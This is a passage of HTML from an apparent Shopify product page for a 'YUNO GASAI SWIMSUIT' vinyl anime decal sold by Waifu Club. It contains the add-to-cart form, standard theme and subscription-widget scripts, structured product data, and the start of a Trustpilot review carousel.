  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25312661111111__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25312661111111__main"
        class="select__select"
        form="product-form-template--25312661111111__main"
      ><option
            
              selected="selected"
            
            
            value="46675930874183"
          >Default Title - $9.97</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--25312661111111__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--25312661111111__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-text accent-2-color-text" data-section="template--25312661111111__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for YUNO GASAI SWIMSUIT</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--25312661111111__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--25312661111111__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for YUNO GASAI SWIMSUIT</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  
<div id="shopify-block-AeHljUmh0RTNmdDQ5N__loop_subscriptions_loop_widget_iwwwBy" class="shopify-block shopify-app-block"><div id="loop-widget-container-id-8397274644807" class="loop-widget-container loop-display-none"></div>


<!-- BEGIN app snippet: loop_skeleton_loader --><div id="loop-widget-skeleton-container-id-8397274644807" class="loop-widget-skeleton-container">
    <div class="loop-widget-skeleton-purchase-options-container">
      <div class="loop-widget-skeleton-purchase-option">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
        <div class="loop-widget-skeleton-spg-container">
          <div class="loop-widget-skeleton-selector-label-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-selector-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-description-placeholder skeleton-box"></div>
        </div>
      </div>
      <div class="loop-widget-skeleton-purchase-option loop-widget-skeleton-purchase-option-border-top loop-widget-skeleton-purchase-option-onetime">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
      </div>
    </div>
</div><!-- END app snippet -->
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019bc131-c464-7084-b7f4-8ddb1d677d63/loop-extensions-199/assets/loop_widget.js" defer></script>

<script>
  try {
    const productObject = {"id":8397274644807,"title":"YUNO GASAI SWIMSUIT","handle":"yuno-gasai-swimsuit","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eYUNO GASAI FROM FUTURE DIARY \u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e","published_at":"2023-06-01T10:09:56+02:00","created_at":"2023-05-01T00:08:57+02:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46675930874183,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"YUN-NOR-2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"YUNO GASAI SWIMSUIT","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/YUNO2.png_result.png?v=1751883563"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/YUNO2.png_result.png?v=1751883563","options":["Title"],"media":[{"alt":null,"id":53811501302087,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/YUNO2.png_result.png?v=1751883563"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/YUNO2.png_result.png?v=1751883563","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eYUNO GASAI FROM FUTURE DIARY \u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e"};
    window.LOOP_WIDGET = {
      [productObject.id]: {
        product: productObject,
        prepaidSellingPlans: {},
        productBundleData: {},
        templateName: null,
        preferences: [],
        texts: [],
        storeJson: {},
      }
    };

    function renderLoopWidget(productId) {
      if (window.LoopSubscriptions && typeof window.LoopSubscriptions.startLoopWidget === "function") {
        window.LoopSubscriptions.startLoopWidget(productId);
      } else {
        setTimeout(() => renderLoopWidget(productId), 5);
      }
    }
    renderLoopWidget(productObject.id);
  } catch (error) {
    console.error(`Error loading Loop subscriptions widget: error${error?.message}`, "error", error);
  }
</script>


</div>
<script>
  console.log("hehe")
</script>

<style>
  #ProductSubmitButton-template--25312661111111__main,
  #SectionAtcBtn-template--25312661111111__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25312661111111__main"
      class="product-form main-product-form"
      data-section="template--25312661111111__main"
      data-options="Title"
      data-main="true"
      
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25312661111111__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25312661111111__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46675930874183"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25312661111111__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8397274644807" /><input type="hidden" name="section-id" value="template--25312661111111__main" /></form></product-form><link href="//waifuclub.com/cdn/shop/t/31/assets/component-pickup-availability.css?v=132348821858131657411750780550" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46675930874183"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//waifuclub.com/cdn/shop/t/31/assets/pickup-availability.js?v=79308454523338307861750780550" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <h4>
<strong><em>YUNO GASAI FROM FUTURE DIARY </em></strong><strong></strong>
</h4>
<p><em><strong>Sizing &amp; Materials</strong></em></p>
<p><strong>Material</strong>:<strong> </strong>Vinyl <br><strong>Finish:</strong> Gloss <br><strong>Dimensions: </strong><span>7 x </span><span>4</span><span> Inches</span><span></span><span></span></p>
<div>Water and UV resistant<br>Designed for both indoor &amp; outdoor use<strong style="font-size: 0.875rem;"></strong>
</div>
                  </div><a href="/products/yuno-gasai-swimsuit" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25312661111111__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25312661111111__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&width=550 550w,//waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&width=1445"
    alt="YUNO GASAI SWIMSUIT"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="53811501302087"
  ></div>
  </div>
</product-modal>


  

<script src="//waifuclub.com/cdn/shop/t/31/assets/product-modal.js?v=52128055760098790431750780550" defer="defer"></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/media-gallery.js?v=116888628631191181381750780550" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25312661111111__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25312661111111__main"]') ||
        document.querySelector('variant-selects[data-section="template--25312661111111__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25312661111111__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25312661111111__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "YUNO GASAI SWIMSUIT",
      "url": "https:\/\/waifuclub.com\/products\/yuno-gasai-swimsuit",
      "image": [
          "https:\/\/waifuclub.com\/cdn\/shop\/files\/YUNO2.png_result.png?v=1751883563\u0026width=1920"
        ],
      "description": "\nYUNO GASAI FROM FUTURE DIARY \n\nSizing \u0026amp; Materials\nMaterial: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches\nWater and UV resistantDesigned for both indoor \u0026amp; outdoor use\n",
      "sku": "YUN-NOR-2",
      "brand": {
        "@type": "Brand",
        "name": "Waifu Club"
      },
      "offers": [{
            "@type" : "Offer","sku": "YUN-NOR-2","availability" : "http://schema.org/InStock",
            "price" : 9.97,
            "priceCurrency" : "USD",
            "url" : "https:\/\/waifuclub.com\/products\/yuno-gasai-swimsuit?variant=46675930874183"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25312661111111__trustpilot_reviews_xdWzCH" class="shopify-section section"><style data-shopify>.section-template--25312661111111__trustpilot_reviews_xdWzCH-padding {
    padding-top: 24px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25312661111111__trustpilot_reviews_xdWzCH-padding {
      padding-top: 32px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--25312661111111__trustpilot_reviews_xdWzCH .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--25312661111111__trustpilot_reviews_xdWzCH trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--25312661111111__trustpilot_reviews_xdWzCH-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#e24342'>
            TRUSTPILOT REVIEWS
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.8</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="loop"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      LOVE THE VARIETY
                    </h3><div class="rte">
                      <p>Top tier and high quality anime stickers! My order was accurately fulfilled and sent in a timely manner. I love the variety of stickers available, there's so many characters.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>EVAN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      WOULD RECOMMEND
                    </h3><div class="rte">
                      <p>Waifu Club decals are all very great quality, durable and premium stickers. The artist they commission does a great job drawing the girls to be cute and appealing. Would recommend to other weeb friends.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DUSTIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
